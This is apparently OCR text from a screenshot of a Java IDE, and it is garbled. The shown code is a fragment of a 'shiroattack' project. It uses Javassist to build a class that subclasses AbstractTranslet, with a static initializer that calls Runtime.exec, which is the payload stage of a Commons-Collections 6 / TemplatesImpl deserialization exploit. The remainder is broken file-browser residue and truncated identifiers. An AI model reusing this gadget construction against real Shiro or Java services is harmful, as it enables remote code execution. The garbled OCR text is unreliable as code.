 15 import java.util.HashMap;
16 import java.util.Map;
17 import java.util.concurrent.ConcurrentSkipListMap;
18
19 public class cc6_TemplatesImpl {
20
21 public static void main(String[] args) throws Exception {
22 ClassPool pool = ClassPool.getDefault();
23 pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
24 CtClass cat = pool.makeClass( classname: "cat");
CtConstructor constructor = new CtConstructor(new CtClass[]{}, cat);
26 constructor.setBody("{java.lang.reflect.Field namesArray = this.getClass().getSuperclass().getDeclaredField
(\"namesArray\");namesArray.setAccessible(true); namesArray.set(this, new String[0]);}");
27 cat.addConstructor(constructor);
28 cat.setSuperclass(pool.get(AbstractTranslet.class.getName()));
29 cat.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"open .\");");
30
31
32 // byte[] classBytes = Files.readAllBy
dclass
uln.shiroattack
ol
ser
cc
ef
cc
bstractHashedMap
mpl
: void
(Object, String, Object): void
s<?>, String): Field
esImpl ×
/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
hed with exit code 0
返回/前进 shiroattack 显示 分组方式
文件夹通过“文件共享”进行共享
个人收藏
隔空投送
最近使用
资源库
macos
应用程序
文稿
名称 修改日期
cc62 2024/10/15 上午 2:08
cc64 2024/10/15 上午 2:07
4.jpg 2024/10/15 上午 2:00
3.jpg 2024/10/15 上午 1:59
2.jpg 2024/10/15 上午 1:59
1.jpg 2024/10/15 上午 1:58